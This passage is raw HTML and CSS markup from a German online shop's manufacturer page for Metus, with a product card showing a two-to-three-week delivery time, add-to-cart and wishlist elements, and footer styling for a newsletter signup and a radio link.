C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 2 bis 3 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ME-MMC05" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~/product/3855/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3855"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWRHOXVaV0Z5ZEMxemFHOXdMbVJsTDJobGNuTjBaV3hzWlhJdmJXVjBkWE11YUhSdGJBfn4vcHJvZHVjdC8zODU1Lw~~"><input name="form_key" type="hidden" value="oXF97XqdXpMKwBW5" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3855,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL2hlcnN0ZWxsZXIvbWV0dXMuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/hersteller\/metus.html","formKey":"oXF97XqdXpMKwBW5","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/hersteller/metus.html?manufacturer=205" rel="nofollow" >Metus<span class="count">7<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

